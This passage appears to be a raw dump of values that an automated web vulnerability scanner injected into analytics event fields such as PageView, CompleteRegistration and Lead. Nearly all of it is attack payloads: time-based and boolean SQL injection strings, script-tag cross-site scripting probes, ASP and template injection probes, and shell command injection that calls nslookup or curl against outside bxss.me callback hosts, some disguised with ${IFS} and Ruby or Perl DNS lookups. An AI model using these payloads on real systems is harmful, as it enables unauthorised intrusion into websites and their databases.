>pQG8(9677)\u003C\/ScRiPt>","\"+response.write(9252804*9167125)+\"","'+response.write(9252804*9167125)+'","response.write(9252804*9167125)","\u0040\u0040wv9Qw","CompleteRegistrationfQh47KOr')) OR 116=(SELECT 116 FROM PG_SLEEP(15))--","CompleteRegistrationRgJtnTBD') OR 143=(SELECT 143 FROM PG_SLEEP(15))--","CompleteRegistrationIVstqRZI' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","CompleteRegistration5DEI0V85'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ziioZejf\"=\"","-1' OR 5*5=25 or 'ilnJTYbA'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitgubvwbjvcm5547c.bxss.me||curl${IFS}hitgubvwbjvcm5547c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgubvwbjvcm5547c.bxss.me||curl${IFS}hitgubvwbjvcm5547c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdmkmubswgx485e1.bxss.me||curl${IFS}hitdmkmubswgx485e1.bxss.me)",";(nslookup -q=cname hitixflhadjdz09c83.bxss.me||curl hitixflhadjdz09c83.bxss.me)|(nslookup -q=cname hitixflhadjdz09c83.bxss.me||curl hitixflhadjdz09c83.bxss.me)&(nslookup -q=cname hitixflhadjdz09c83.bxss.me||curl hitixflhadjdz09c83.bxss.me)","'A'.concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(70)+(require'socket'\nSocket.gethostbyname('hitua'+'etqmbutt98e78.bxss.me.')[3].to_s)","`(nslookup -q=cname hitssxipnlqtt5fa93.bxss.me||curl hitssxipnlqtt5fa93.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(107).concat(67).concat(110).concat(89)+(require'socket'\nSocket.gethostbyname('hitvk'+'mhshvoqic65a6.bxss.me.')[3].to_s)+'","|(nslookup -q=cname hitvydalixbxfebc65.bxss.me||curl hitvydalixbxfebc65.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(70).concat(115).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitej\"+\"gabzeuwk13cef.bxss.me.\")[3].to_s)+\"","&(nslookup -q=cname hitacplqprdsh6d0ce.bxss.me||curl hitacplqprdsh6d0ce.bxss.me)&'\\\"`0&(nslookup -q=cname hitacplqprdsh6d0ce.bxss.me||curl hitacplqprdsh6d0ce.bxss.me)&`'","&nslookup -q=cname hitxcnmciqofm106ec.bxss.me&'\\\"`0&nslookup -q=cname hitxcnmciqofm106ec.bxss.me&`'","$(nslookup -q=cname hitzfipcetdcm1ad06.bxss.me||curl hitzfipcetdcm1ad06.bxss.me)","(nslookup -q=cname hitjeapjagdrv243d3.bxss.me||curl hitjeapjagdrv243d3.bxss.me))","expr 9000464959 - 937614","|echo wcruyt$()\\ qkszfe\\nz^xyu||a #' |echo wcruyt$()\\ qkszfe\\nz^xyu||a #|\" |echo wcruyt$()\\ qkszfe\\nz^xyu||a #","CompleteRegistration&n969740=v949819","&echo zjetva$()\\ mzcrlm\\nz^xyu||a #' &echo zjetva$()\\ mzcrlm\\nz^xyu||a #|\" &echo zjetva$()\\ mzcrlm\\nz^xyu||a #","echo ohgogu$()\\ jmkvnh\\nz^xyu||a #' &echo ohgogu$()\\ jmkvnh\\nz^xyu||a #|\" &echo ohgogu$()\\ jmkvnh\\nz^xyu||a #","dTRZSk5yQUFXUUoxY3dzNzJKWm4=","gethostbyname(lc('hitlo'.'hzqjclhfe40e5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(97).chr(72)","\".gethostbyname(lc(\"hitln\".\"vgtpptij79eb8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(81).chr(118).chr(68).\"","'.gethostbyname(lc('hitne'.'ieixupkn7d889.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(80).chr(98).chr(80).'","${10000189+9999834}","\u0040\u0040D5wy7","PageViewVdvvWADq')) OR 598=(SELECT 598 FROM PG_SLEEP(15))--","PageViewwGjSDfvm') OR 143=(SELECT 143 FROM PG_SLEEP(15))--","PageViewdDYBbpnR' OR 405=(SELECT 405 FROM PG_SLEEP(15))--","PageViewzz7JzJbj'; waitfor delay '0:0:15' --","dIznEiAk: CPzqOkJy","WwU8MyuW","-1\" OR 5*5=25 or \"Wfim2Fw8\"=\"","-1' OR 5*5=25 or '5gAmI3Az'='","\"+response.write(9608372*9648092)+\"","'+response.write(9608372*9648092)+'","response.write(9608372*9648092)","CompleteRegistration9643578","'\"()&\u0025\u003Czzz>\u003CScRiPt >iuJI(9164)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >iuJI(9615)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*qmggly||\"","PageView'||sleep(27*1000)*knprwy||'","PageView\"&&sleep(27*1000)*eymepf&&\"","PageView'&&sleep(27*1000)*wupppd&&'","ldfzta","\u0040\u0040f2xYI","PageViewIyc6gaRC')) OR 353=(SELECT 353 FROM PG_SLEEP(15))--","PageViewdJku5ww8') OR 628=(SELECT 628 FROM PG_SLEEP(15))--","PageViewViXvDGcp' OR 423=(SELECT 423 FROM PG_SLEEP(15))--","PageViewWDQ2C4HJ'; waitfor delay '0:0:15' --","\u0040\u0040ebh9h","PageViewsgmVytiz')) OR 412=(SELECT 412 FROM PG_SLEEP(15))--","PageViewQ1mESdFF') OR 718=(SELECT 718 FROM PG_SLEEP(15))--","PageViewHNbSjwHW' OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageViewF807Krqv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wnbWNhSe\"=\"","-1' OR 5*5=25 or '9CiKFuN8'='","\u0040\u0040Y05UF","SubscribeUZVdr7oy')) OR 455=(SELECT 455 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"XnccqMKx\"=\"","-1' OR 5*5=25 or 'ggVcbaTB'='","Subscribeay1PxwUx') OR 366=(SELECT 366 FROM PG_SLEEP(15))--","SubscribemyuO2U7M' OR 171=(SELECT 171 FROM PG_SLEEP(15))--","\u0040\u00406inya","Subscribes7Pn8Fj8'; waitfor delay '0:0:15' --","\u0040\u0040RZCow","\u0040\u0040w5Xtj","\u0040\u00407lAt1","\u0040\u0040KTFrm","PageViewCfzYmOVf')) OR 489=(SELECT 489 FROM PG_SLEEP(15))--","CompleteRegistrationQ97k7XZP')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","\u0040\u0040oNzkT","\u0040\u0040LNBxA","PageViewDaY4DIg1')) OR 708=(SELECT 708 FROM PG_SLEEP(15))--","\u0040\u0040wtLDC","PageViewNiuNkeuY')) OR 811=(SELECT 811 FROM PG_SLEEP(15))--","PageViewKmPU8lVF')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageView8W0tmV6K') OR 903=(SELECT 903 FROM PG_SLEEP(15))--","CompleteRegistrationfTjXFOo0') OR 230=(SELECT 230 FROM PG_SLEEP(15))--","PageViewdbbLbaMm') OR 216=(SELECT 216 FROM PG_SLEEP(15))--","CompleteRegistrationYim7arOp')) OR 504=(SELECT 504 FROM PG_SLEEP(15))--","PageViewIIF2rOmD')) OR 237=(SELECT 237 FROM PG_SLEEP(15))--","PageViewF7GKt32A') OR 912=(SELECT 912 FROM PG_SLEEP(15))--","PageViewSNAgNnCk') OR 781=(SELECT 781 FROM PG_SLEEP(15))--","PageViewODlwBUrm')) OR 550=(SELECT 550 FROM PG_SLEEP(15))--","CompleteRegistrationLH1htdGB' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageViewme5dCxUf' OR 555=(SELECT 555 FROM PG_SLEEP(15))--","CompleteRegistrationeTBGLBwM') OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageViewRhF2oMlX' OR 667=(SELECT 667 FROM PG_SLEEP(15))--","PageViewUP0jNQhI') OR 649=(SELECT 649 FROM PG_SLEEP(15))--","PageViewZXgYPW9B' OR 871=(SELECT 871 FROM PG_SLEEP(15))--","PageView3DVhV46F') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView0lF5LgXP'; waitfor delay '0:0:15' --","PageView0cwOCQ7x' OR 27=(SELECT 27 FROM PG_SLEEP(15))--","CompleteRegistrationeV8IdpMx'; waitfor delay '0:0:15' --","CompleteRegistrationugnQsvDu' OR 653=(SELECT 653 FROM PG_SLEEP(15))--","PageViews29CFv6b'; waitfor delay '0:0:15' --","PageViewNOZucgzU' OR 510=(SELECT 510 FROM PG_SLEEP(15))--","PageViewAnQgfOgt'; waitfor delay '0:0:15' --","PageViewdoLd6SE4' OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageViewdm8nuAJG'; waitfor delay '0:0:15' --","CompleteRegistrationzq5GtLFK'; waitfor delay '0:0:15' --","PageViewY3aeE0ej'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"xSXLJl2f\"=\"","-1' OR 5*5=25 or 'G7vKI2qx'='","PageViewAiFJ32mP'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"vkk1mO3t\"=\"","-1' OR 5*5=25 or '5TJWPt5w'='","-1\" OR 5*5=25 or \"f4xJRUEG\"=\"","-1' OR 5*5=25 or 'M05WxwQP'='","-1\" OR 5*5=25 or \"Xiv4gojc\"=\"","-1' OR 5*5=25 or 'ueMgB6nH'='","-1\" OR 5*5=25 or \"Tc1jk8nK\"=\"","-1' OR 5*5=25 or 'vR6Q9l85'='","-1\" OR 5*5=25 or \"AQyGSWlI\"=\"","-1' OR 5*5=25 or 'neOmceaH'='","-1\" OR 5*5=25 or \"t4gVZ3mK\"=\"","-1' OR 5*5=25 or 'FvB834Co'='","-1\" OR 5*5=25 or \"jLCohxZy\"=\"","-1' OR 5*5=25 or 'DxC2q74b'='","-1\" OR 5*5=25 or \"xtJsmore\"=\"","-1' OR 5*5=25 or 'Q81si6FW'='","CompleteRegistration\"||sleep(27*1000)*zcblhv||\"","CompleteRegistration'||sleep(27*1000)*bkazoa||'","CompleteRegistration\"&&sleep(27*1000)*oialru&&\"","CompleteRegistration'&&sleep(27*1000)*yudzoq&&'","\u0040\u0040LI11Z","CompleteRegistrationPLrk1pC3')) OR 497=(SELECT 497 FROM PG_SLEEP(15))--","CompleteRegistrationYDiVvtY9') OR 634=(SELECT 634 FROM PG_SLEEP(15))--","CompleteRegistrationSWIqdT2x' OR 288=(SELECT 288 FROM PG_SLEEP(15))--","CompleteRegistrationP2D8Yfnd'; waitfor delay '0:0:15' --","gethostbyname(lc('hitmd'.'ehwnoispc9c57.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(74).chr(103).chr(82)","\".gethostbyname(lc(\"hitip\".\"pfbmcalraef4c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(87).chr(107).chr(75).\"","'.gethostbyname(lc('hithg'.'dxlxpulqcf9ed.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(76).chr(98).chr(78).'","-1\" OR 2+785-785-1=0+0+0+1 --","'A'.concat(70-3).concat(22*4).concat(100).concat(83).concat(98).concat(77)+(require'socket'\nSocket.gethostbyname('hitud'+'pkdksbej4e75e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(80).concat(119).concat(85)+(require'socket'\nSocket.gethostbyname('hitsr'+'tvacbfav6db30.bxss.me.')[3].to_s)+'","-1' OR 2+882-882-1=0+0+0+1 or 'rcG6EawF'='","\"+\"A\".concat(70-3).concat(22*4).concat(99).concat(82).concat(98).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitqs\"+\"wzfgvkoze3dad.bxss.me.\")[3].to_s)+\"","-1' OR 2+656-656-1=0+0+0+1 --","-1 OR 2+360-360-1=0+0+0+1","-1 OR 2+130-130-1=0+0+0+1 --","CompleteRegistration&n940675=v952612","&(nslookup${IFS}-q${IFS}cname${IFS}hitpouzlfzkmdf10a3.bxss.me||curl${IFS}hitpouzlfzkmdf10a3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitpouzlfzkmdf10a3.bxss.me||curl${IFS}hitpouzlfzkmdf10a3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjuqehabjwce7502.bxss.me||curl${IFS}hitjuqehabjwce7502.bxss.me)",";(nslookup -q=cname hitwrhfntaquncf750.bxss.me||curl hitwrhfntaquncf750.bxss.me)|(nslookup -q=cname hitwrhfntaquncf750.bxss.me||curl hitwrhfntaquncf750.bxss.me)&(nslookup -q=cname hitwrhfntaquncf750.bxss.me||curl hitwrhfntaquncf750.bxss.me)","`(nslookup -q=cname hitlhxbblpwqv78817.bxss.me||curl hitlhxbblpwqv78817.bxss.me)`","|(nslookup -q=cname hitqxpyntlgbfc5908.bxss.me||curl hitqxpyntlgbfc5908.bxss.me)","&(nslookup -q=cname hitmrnohpkwxzf372a.bxss.me||curl hitmrnohpkwxzf372a.bxss.me)&'\\\"`0&(nslookup -q=cname hitmrnohpkwxzf372a.bxss.me||curl hitmrnohpkwxzf372a.bxss.me)&`'","&nslookup -q=cname hitwhppsxekam3fe95.bxss.me&'\\\"`0&nslookup -q=cname hitwhppsxekam3fe95.bxss.me&`'","$(nslookup -q=cname hitqriqeowzjqb5afc.bxss.me||curl hitqriqeowzjqb5afc.bxss.me)","(nslookup -q=cname hityvoealrbrxa073b.bxss.me||curl hityvoealrbrxa073b.bxss.me))","expr 9000221490 - 965761","${9999092+9999283}","|echo qaqrvb$()\\ ltltpn\\nz^xyu||a #' |echo qaqrvb$()\\ ltltpn\\nz^xyu||a #|\" |echo qaqrvb$()\\ ltltpn\\nz^xyu||a #","&echo rxuram$()\\ zshuuj\\nz^xyu||a #' &echo rxuram$()\\ zshuuj\\nz^xyu||a #|\" &echo rxuram$()\\ zshuuj\\nz^xyu||a #","echo gqhlma$()\\ fhmvss\\nz^xyu||a #' &echo gqhlma$()\\ fhmvss\\nz^xyu||a #|\" &echo gqhlma$()\\ fhmvss\\nz^xyu||a #","CompleteRegistration9439581","'\"()&\u0025\u003Czzz>\u003CScRiPt >d2pk(9890)\u003C\/ScRiPt>","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >d2pk(9027)\u003C\/ScRiPt>","BujgpyAT: bwUbhjYA","\"+response.write(9313079*9694916)+\"","4H7JcZaJ","'+response.write(9313079*9694916)+'","response.write(9313079*9694916)","U2VHcDM2cVVGT3hRUXBJNkVleGU=","PageView\"||sleep(27*1000)*ralwcu||\"","PageView'||sleep(27*1000)*zidvbj||'","PageView\"&&sleep(27*1000)*zeyvfh&&\"","PageView'&&sleep(27*1000)*zetlvg&&'","gethostbyname(lc('hitrx'.'tihnomji5454c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(74).chr(112).chr(77)","\".gethostbyname(lc(\"hitov\".\"smupsrgp557d0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(90).chr(112).chr(80).\"","'.gethostbyname(lc('hitek'.'imrogsui56395.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(79).chr(115).chr(83).'","'A'.concat(70-3).concat(22*4).concat(119).concat(87).concat(105).concat(74)+(require'socket'\nSocket.gethostbyname('hitig'+'jfyhiimva6398.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(89).concat(122).concat(73)+(require'socket'\nSocket.gethostbyname('hitll'+'wzzvkkrefd82d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(71).concat(119).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitlr\"+\"hazdjryr386d0.bxss.me.\")[3].to_s)+\"","\u0040\u0040XAqSq","PageViewOBX39Eq8')) OR 261=(SELECT 261 FROM PG_SLEEP(15))--","PageViewU6Owl1rn') OR 615=(SELECT 615 FROM PG_SLEEP(15))--","PageViewiitKH5jH' OR 301=(SELECT 301 FROM PG_SLEEP(15))--","PageView&n913150=v962661","PageViewfc3KA6gW'; waitfor delay '0:0:15' --","-1\" OR 2+111-111-1=0+0+0+1 --","-1' OR 2+250-250-1=0+0+0+1 or 'C4TbgVig'='","-1' OR 2+23-23-1=0+0+0+1 --","-1 OR 2+793-793-1=0+0+0+1","-1 OR 2+583-583-1=0+0+0+1 --","${9999721+9999290}","&(nslookup${IFS}-q${IFS}cname${IFS}hitawicvlgpxga2fd2.bxss.me||curl${IFS}hitawicvlgpxga2fd2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitawicvlgpxga2fd2.bxss.me||curl${IFS}hitawicvlgpxga2fd2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpeuouxhqhl0895f.bxss.me||curl${IFS}hitpeuouxhqhl0895f.bxss.me)",";(nslookup -q=cname hitoufijqtrmhc7040.bxss.me||curl hitoufijqtrmhc7040.bxss.me)|(nslookup -q=cname hitoufijqtrmhc7040.bxss.me||curl hitoufijqtrmhc7040.bxss.me)&(nslookup -q=cname hitoufijqtrmhc7040.bxss.me||curl hitoufijqtrmhc7040.bxss.me)","`(nslookup -q=cname hitxxrawozniu6b12f.bxss.me||curl hitxxrawozniu6b12f.bxss.me)`","|(nslookup -q=cname hitlpexwefohuea47e.bxss.me||curl hitlpexwefohuea47e.bxss.me)","&(nslookup -q=cname hitqpoewshwxv9bbf6.bxss.me||curl hitqpoewshwxv9bbf6.bxss.me)&'\\\"`0&(nslookup -q=cname hitqpoewshwxv9bbf6.bxss.me||curl hitqpoewshwxv9bbf6.bxss.me)&`'","&nslookup -q=cname hithzriytnoqfbfbbb.bxss.me&'\\\"`0&nslookup -q=cname hithzriytnoqfbfbbb.bxss.me&`'","$(nslookup -q=cname hitbabotvoifn19e39.bxss.me||curl hitbabotvoifn19e39.bxss.me)","(nslookup -q=cname hitxnlyvkclle06fcd.bxss.me||curl hitxnlyvkclle06fcd.bxss.me))","expr 9000457600 - 975405","|echo mmxazo$()\\ kkinsj\\nz^xyu||a #' |echo mmxazo$()\\ kkinsj\\nz^xyu||a #|\" |echo mmxazo$()\\ kkinsj\\nz^xyu||a #","&echo buuuvl$()\\ lnfaas\\nz^xyu||a #' &echo buuuvl$()\\ lnfaas\\nz^xyu||a #|\" &echo buuuvl$()\\ lnfaas\\nz^xyu||a #","echo vjalck$()\\ cwyzqr\\nz^xyu||a #' &echo vjalck$()\\ cwyzqr\\nz^xyu||a #|\" &echo vjalck$()\\ cwyzqr\\nz^xyu||a #","PageView9359597","'\"()&\u0025\u003Czzz>\u003CScRiPt >i4vT(9721)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i4vT(9866)\u003C\/ScRiPt>","2qI5ACdd: xRLedGI5","\"+response.write(9565312*9200394)+\"","oYGd1tpF","'+response.write(9565312*9200394)+'","response.write(9565312*9200394)","aE9SS0Uxb20=","1ET933FY0","\u0040\u00404RTvg","LeadpPalHh4O')) OR 265=(SELECT 265 FROM PG_SLEEP(15))--","LeaddnQg6d3w') OR 369=(SELECT 369 FROM PG_SLEEP(15))--","LeadXkPZS1Wo' OR 448=(SELECT 448 FROM PG_SLEEP(15))--","LeadMC8AodJA'; waitfor delay '0:0:15' --","-1\" OR 2+392-392-1=0+0+0+1 --","-1' OR 2+828-828-1=0+0+0+1 or 'J5Tkdfo2'='","-1' OR 2+283-283-1=0+0+0+1 --","-1 OR 2+620-620-1=0+0+0+1","-1 OR 2+363-363-1=0+0+0+1 --","Lead9920601","'\"()&\u0025\u003Czzz>\u003CScRiPt >RB42(9569)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >RB42(9222)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitifbtbwskige56ab.bxss.me||curl${IFS}hitifbtbwskige56ab.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitifbtbwskige56ab.bxss.me||curl${IFS}hitifbtbwskige56ab.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityncohzilfl53011.bxss.me||curl${IFS}hityncohzilfl53011.bxss.me)",";(nslookup -q=cname hitybdssxioro1d63e.bxss.me||curl hitybdssxioro1d63e.bxss.me)|(nslookup -q=cname hitybdssxioro1d63e.bxss.me||curl hitybdssxioro1d63e.bxss.me)&(nslookup -q=cname hitybdssxioro1d63e.bxss.me||curl hitybdssxioro1d63e.bxss.me)","Lead\"||sleep(27*1000)*etzxhz||\"","`(nslookup -q=cname hiteyygppmcwl694e6.bxss.me||curl hiteyygppmcwl694e6.bxss.me)`","Lead'||sleep(27*1000)*dlqmql||'","|(nslookup -q=cname hiteqonqsprnj8a450.bxss.me||curl hiteqonqsprnj8a450.bxss.me)","Lead\"&&sleep(27*1000)*wxhhag&&\"","&(nslookup -q=cname hitwmaozvcegued560.bxss.me||curl hitwmaozvcegued560.bxss.me)&'\\\"`0&(nslookup -q=cname hitwmaozvcegued560.bxss.me||curl hitwmaozvcegued560.bxss.me)&`'","Lead'&&sleep(27*1000)*vzxwjn&&'","&nslookup -q=cname hittodduryapv3bb3f.bxss.me&'\\\"`0&nslookup -q=cname hittodduryapv3bb3f.bxss.me&`'","$(nslookup -q=cname hitgxwnaenlmgd8dfb.bxss.me||curl hitgxwnaenlmgd8dfb.bxss.me)","(nslookup -q=cname hitelhtdzvqvr2cfb7.bxss.me||curl hitelhtdzvqvr2cfb7.bxss.me))","expr 9000175113 - 945425","|echo aikgmp$()\\ xjzmud\\nz^xyu||a #' |echo aikgmp$()\\ xjzmud\\nz^xyu||a #|\" |echo aikgmp$()\\ xjzmud\\nz^xyu||a #","&echo dkajgt$()\\ vudyvj\\nz^xyu||a #' &echo dkajgt$()\\ vudyvj\\nz^xyu||a #|\" &echo dkajgt$()\\ vudyvj\\nz^xyu||a #","echo omwrxn$()\\ ehvyxr\\nz^xyu||a #' &echo omwrxn$()\\ ehvyxr\\nz^xyu||a #|\" &echo omwrxn$()\\ ehvyxr\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(119).concat(83).concat(119).concat(78)+(require'socket'\nSocket.gethostbyname('hitdm'+'eifvjcwb94b9c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(80).concat(119).concat(81)+(require'socket'\nSocket.gethostbyname('hitfj'+'wtzglmohe1636.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(99).concat(89).concat(119).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitej\"+\"mchvbuue76ba8.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitcn'.'romznctn8947e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(87).chr(103).chr(71)","\".gethostbyname(lc(\"hitxo\".\"xqfopeuz3a222.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(69).chr(116).chr(73).\"","'.gethostbyname(lc('hitlu'.'trxuxfxn47f26.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(67).chr(110).chr(83).'","\"+response.write(9083195*9993016)+\"","'+response.write(9083195*9993016)+'","Lead&n968425=v998654","response.write(9083195*9993016)","UySEDZfQ: i9SF7J2f","${9999505+9999447}","CcE2Epz3","\u0040\u00408xdDv","PageViewzZlPp3S5')) OR 851=(SELECT 851 FROM PG_SLEEP(15))--","PageViewhPBYprYl') OR 471=(SELECT 471 FROM PG_SLEEP(15))--","PageViewD3AAcBlU' OR 83=(SELECT 83 FROM PG_SLEEP(15))--","PageViewjkagSsEN'; waitfor delay '0:0:15' --","-1\" OR 2+169-169-1=0+0+0+1 --","-1' OR 2+246-246-1=0+0+0+1 or 'nyh80qOU'='","-1' OR 2+622-622-1=0+0+0+1 --","-1 OR 2+81-81-1=0+0+0+1 --","\u0040\u0040WbeJT","PageViewGVx8xBiK')) OR 620=(SELECT 620 FROM PG_SLEEP(15))--","PageViewNTQAZ31t') OR 106=(SELECT 106 FROM PG_SLEEP(15))--","PageViewEn3Ppj7J' OR 123=(SELECT 123 FROM PG_SLEEP(15))--","PageViewykxD3GXf'; waitfor delay '0:0:15' --","-1\" OR 2+680-680-1=0+0+0+1 --","PageView9008861","'\"()&\u0025\u003Czzz>\u003CScRiPt >IVCo(9089)\u003C\/ScRiPt>","-1' OR 2+131-131-1=0+0+0+1 or 'oa2BdH6g'='","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IVCo(9772)\u003C\/ScRiPt>","-1' OR 2+328-328-1=0+0+0+1 --","-1 OR 2+818-818-1=0+0+0+1","-1 OR 2+658-658-1=0+0+0+1 --","PageView\"||sleep(27*1000)*hvggvl||\"","PageView'||sleep(27*1000)*ixepcs||'","PageView\"&&sleep(27*1000)*qlxama&&\"","PageView'&&sleep(27*1000)*frangr&&'","'A'.concat(70-3).concat(22*4).concat(122).concat(89).concat(110).concat(78)+(require'socket'\nSocket.gethostbyname('hityy'+'gcxbvpbvb871c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(88).concat(114).concat(88)+(require'socket'\nSocket.gethostbyname('hitgg'+'ysjtjlzp1effb.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(67).concat(108).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitby\"+\"yfdteqql9ecf6.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitjb'.'fynesapo76850.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(89).chr(119).chr(89)","\".gethostbyname(lc(\"hitbq\".\"vlmjowdj472ba.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(88).chr(115).chr(71).\"","'.gethostbyname(lc('hitop'.'dqlovrwved2d7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(120).chr(77).'","PageView&n930323=v988113","bWJ3Vk8xeFU=","&(nslookup${IFS}-q${IFS}cname${IFS}hitijjswzsyjh22a59.bxss.me||curl${IFS}hitijjswzsyjh22a59.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitijjswzsyjh22a59.bxss.me||curl${IFS}hitijjswzsyjh22a59.bxss.me)&`'","${9999332+9999744}","|(nslookup${IFS}-q${IFS}cname${IFS}hithxdtvostxz6d207.bxss.me||curl${IFS}hithxdtvostxz6d207.bxss.me)",";(nslookup -q=cname hitkxtfehackt0487d.bxss.me||curl hitkxtfehackt0487d.bxss.me)|(nslookup -q=cname hitkxtfehackt0487d.bxss.me||curl hitkxtfehackt0487d.bxss.me)&(nslookup -q=cname hitkxtfehackt0487d.bxss.me||curl hitkxtfehackt0487d.bxss.me)","`(nslookup -q=cname hitiusrugvvqe51e2e.bxss.me||curl hitiusrugvvqe51e2e.bxss.me)`","|(nslookup -q=cname hitcroxfjuxib3327c.bxss.me||curl hitcroxfjuxib3327c.bxss.me)","&(nslookup -q=cname hitjezvhkksmj948c1.bxss.me||curl hitjezvhkksmj948c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitjezvhkksmj948c1.bxss.me||curl hitjezvhkksmj948c1.bxss.me)&`'","&nslookup -q=cname hitxwtkxdnueabfd05.bxss.me&'\\\"`0&nslookup -q=cname hitxwtkxdnueabfd05.bxss.me&`'","$(nslookup -q=cname hitdecdcisvzk662ff.bxss.me||curl hitdecdcisvzk662ff.bxss.me)","(nslookup -q=cname hitvgifaruwki12a39.bxss.me||curl hitvgifaruwki12a39.bxss.me))","expr 9000321238 - 918745","|echo gdrwdw$()\\ nhxxxp\\nz^xyu||a #' |echo gdrwdw$()\\ nhxxxp\\nz^xyu||a #|\" |echo gdrwdw$()\\ nhxxxp\\nz^xyu||a #","&echo bvfgxc$()\\ gajaoo\\nz^xyu||a #' &echo bvfgxc$()\\ gajaoo\\nz^xyu||a #|\" &echo bvfgxc$()\\ gajaoo\\nz^xyu||a #","echo mpdqmu$()\\ owdkyv\\nz^xyu||a #' &echo mpdqmu$()\\ owdkyv\\nz^xyu||a #|\" &echo mpdqmu$()\\ owdkyv\\nz^xyu||a #","\"+response.write(9614065*9809652)+\"","'+response.write(9614065*9809652)+'","response.write(9614065*9809652)","hSoPHP82: NEpkaBld","NAOhlPFF","\u0040\u0040oJ4pc","PageView7ZRKyDlO')) OR 136=(SELECT 136 FROM PG_SLEEP(15))--","PageViewJebIYUNh') OR 511=(SELECT 511 FROM PG_SLEEP(15))--","PageViewrhgOQ09q' OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewuSfVNBlL'; waitfor delay '0:0:15' --","PageView9757473","'\"()&\u0025\u003Czzz>\u003CScRiPt >bPjb(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bPjb(9612)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(98).concat(90).concat(118).concat(81)+(require'socket'\nSocket.gethostbyname('hitvp'+'nnaniynaf681c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(121).concat(77)+(require'socket'\nSocket.gethostbyname('hitgo'+'zszciskae7bf5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(72).concat(110).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitos\"+\"plxqvcxa8237e.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*vpwpow||\"","-1' OR 2+643-643-1=0+0+0+1 or 'I3it5T9q'='","PageView'||sleep(27*1000)*jrwayf||'","-1' OR 2+720-720-1=0+0+0+1 --","PageView\"&&sleep(27*1000)*rryrct&&\"","-1 OR 2+607-607-1=0+0+0+1","PageView'&&sleep(27*1000)*wnidwn&&'","-1 